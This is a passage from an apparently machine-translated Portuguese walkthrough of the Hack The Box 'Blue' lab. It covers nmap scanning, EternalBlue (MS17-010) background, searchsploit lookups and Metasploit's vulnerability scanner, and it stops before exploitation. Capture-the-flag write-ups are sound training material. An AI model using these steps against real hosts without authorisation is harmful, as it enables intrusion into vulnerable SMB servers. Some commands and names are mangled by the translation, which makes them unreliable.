Nota: Só são permitidos write-ups de máquinas HTB retiradas.

Blue é uma das máquinas mais simples do Hack The Box. Mas demonstra o impacto da exploração EternalBlue, que tem sido usada para comprometer empresas por meio de ransomware em grande escala e ataques de criptografia de mineração.

Usaremos as seguintes ferramentas para penhorar a caixa em um Caixa Kali Linux:

- nmap

- searchsploit

- metasploit

- medidor

Vamos começar.

Primeiro, eu adiciono Azul no arquivo / etc / hosts.

nano /etc/hostscom

10.10.10.40 blue.htb

Etapa 1 – Reconhecimento

A primeira etapa antes de explorar uma máquina é fazer um pouco de digitalização e reconhecimento.

Esta é uma das partes mais importantes, pois determinará o que você pode tentar explorar depois. É sempre melhor gastar mais tempo nesta fase para obter o máximo de informações possível.

Escaneamento de porta

usarei Nmap (Mapeador de rede). Nmap é um utilitário gratuito e de código aberto para descoberta de rede e auditoria de segurança.

Ele usa pacotes IP brutos para determinar quais hosts estão disponíveis na rede, quais serviços esses hosts estão oferecendo, quais sistemas operacionais eles estão executando, que tipo de filtros de pacotes / firewalls estão em uso e dezenas de outras características.

Existem muitos comandos que você pode usar com esta ferramenta para verificar a rede. Se você quiser saber mais sobre isso, você pode dar uma olhada na documentação aqui.

Eu uso o seguinte comando para realizar uma varredura intensiva:

nmap -A -v blue.htb-UMA: Ativa a detecção de SO, detecção de versão, verificação de script e traceroute

-v: Aumenta o nível de verbosidade

azul.htb: nome do host para a caixa azul



Se você achar os resultados um pouco opressores, você pode tentar isto:

nmap blue.htb



Podemos ver que existem algumas portas abertas, incluindo:

Porta 445, Compartilhamento de arquivos SMB Microsoft-DS (Directory Services)

Da varredura do nmap, temos algumas informações sobre o nome do computador (haris-PC) e a versão SMB (2.02).

o Bloco de mensagens do servidor (SMB) é um protocolo de rede que permite que os usuários se comuniquem com computadores e servidores remotos para usar seus recursos ou compartilhar, abrir e editar arquivos.



Pelo nome desta caixa e que é uma máquina Windows com a porta 445 aberta, podemos assumir que a máquina é vulnerável ao EternalBlue. Eu uso um script nmap para verificar essas informações com o seguinte:

nmap --script vuln -p 445 blue.htb

Podemos ver que a caixa é vulnerável a uma vulnerabilidade de execução remota de código em servidores Microsoft SMBv1 (ms17-010).

Etapa 2 – Compreendendo ms17-010

O que é ms17-010?

EternalBlue é uma exploração de ataque cibernético desenvolvida pela Agência de Segurança Nacional dos EUA (NSA). Foi divulgado pelo grupo de hackers Shadow Brokers em 14 de abril de 2017, um mês depois que a Microsoft lançou patches para a vulnerabilidade – Wikipedia

Você pode ler mais aqui. Esta vulnerabilidade foi corrigida e está listada no Boletim de Segurança da Microsoft como MS17-010.

EternalBlue permite que hackers executem remotamente código arbitrário para obter acesso a uma rede. Ele explora uma vulnerabilidade no protocolo SMB do sistema operacional Windows. A exploração pode comprometer toda a rede e os dispositivos conectados a ela.



O malware que utiliza o EternalBlue pode se propagar pelas redes. Em 2017, Quero chorar – um crypto-ransomware – usou o exploit EternalBlue, que se espalhou pela rede infectando todos os dispositivos conectados.

Etapa 3 – Explorando EternalBlue



eu uso Searchsploit para verificar se há algum exploit conhecido. Searchsploit é uma ferramenta de pesquisa de linha de comando para Exploit Database.

Eu uso o seguinte comando:

searchsploit eternalblue



Posso obter mais detalhes sobre um exploit com:

searchsploit -x 41738.py



Você também pode verificar o Exploit Database para encontrar o exploit.



Existe um módulo Metasploit disponível.

Nós vamos usar Metasploit, que é uma estrutura de teste de penetração que torna o hacking simples. É uma ferramenta essencial para muitos atacantes e defensores.



Eu lanço o Framework Metasploit em Kali e procure o comando que devo usar para o exploit.

Não se esqueça de atualizar o Metasploit ao iniciá-lo com este comando:

msfupdate



Você também pode verificar se o alvo é vulnerável a EternalBlue no Metasploit usando um auxiliar. Comece com este comando:

search eternalblueentão nesse caso

use 1selecionar

auxiliary/scanner/smb/smb_ms17_010

Você pode verificar as opções com

show optionse definir RHOSTS com

set RHOSTS blue.htbEm seguida, execute o auxiliar com

runVocê pode ver que o host provavelmente está vulnerável ao MS17-010!

